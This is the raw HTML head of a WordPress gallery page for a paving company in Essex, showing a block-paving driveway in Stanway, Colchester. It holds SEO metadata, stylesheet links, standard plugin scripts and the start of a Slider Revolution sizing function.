

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/
body_size: 17195
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rsresinandpaving.co.uk/xmlrpc.php">

  <!-- Favicons
  ================================================== -->
  <link rel="shortcut icon" href="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border - Driveways Essex | Block Paving Essex | Resin Driveways Essex</title>
	<link rel="canonical" href="https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border - Driveways Essex | Block Paving Essex | Resin Driveways Essex" />
	<meta property="og:url" content="https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/" />
	<meta property="og:site_name" content="Driveways Essex | Block Paving Essex | Resin Driveways Essex" />
	<meta property="article:modified_time" content="2022-08-19T06:34:14+00:00" />
	<meta property="og:image" content="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png" />
	<meta property="og:image:width" content="120" />
	<meta property="og:image:height" content="76" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/","url":"https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/","name":"Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border - Driveways Essex | Block Paving Essex | Resin Driveways Essex","isPartOf":{"@id":"https://rsresinandpaving.co.uk/#website"},"datePublished":"2022-08-19T06:31:52+00:00","dateModified":"2022-08-19T06:34:14+00:00","breadcrumb":{"@id":"https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/"]}]},{"@type":"BreadcrumbList","@id":"https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rsresinandpaving.co.uk/"},{"@type":"ListItem","position":2,"name":"Block Paving Driveway In Stanway Colchester, Colour Brindle with Charcoal Border"}]},{"@type":"WebSite","@id":"https://rsresinandpaving.co.uk/#website","url":"https://rsresinandpaving.co.uk/","name":"Driveways Essex | Block Paving Essex | Resin Driveways Essex","description":"Essex Block Paving | Essex Patios | Essex Driveways ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rsresinandpaving.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Feed" href="https://rsresinandpaving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Driveways Essex | Block Paving Essex | Resin Driveways Essex &raquo; Comments Feed" href="https://rsresinandpaving.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rsresinandpaving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frsresinandpaving.co.uk%2Fbwg_gallery%2Fblock-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rsresinandpaving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frsresinandpaving.co.uk%2Fbwg_gallery%2Fblock-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rsresinandpaving.co.uk/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='architect-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%26subset%3Dlatin%2Cvietnamese&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='architect-bootstrap-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-font-awesome-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-elegant-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-linearicons-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/linearicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-switcher-demo-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-mCustomScrollbar-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-woocommerce-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-style-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architect-color-css' href='https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/newsletter/style.css?ver=8.6.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather&#038;display=swap&#038;ver=1741673900" /></noscript><script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"dc57bc9812","ajax_url":"https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://rsresinandpaving.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"dc57bc9812","ajax_url":"https://rsresinandpaving.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://rsresinandpaving.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://rsresinandpaving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rsresinandpaving.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rsresinandpaving.co.uk/?p=2197' />
<meta name="generator" content="Redux 4.5.4" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
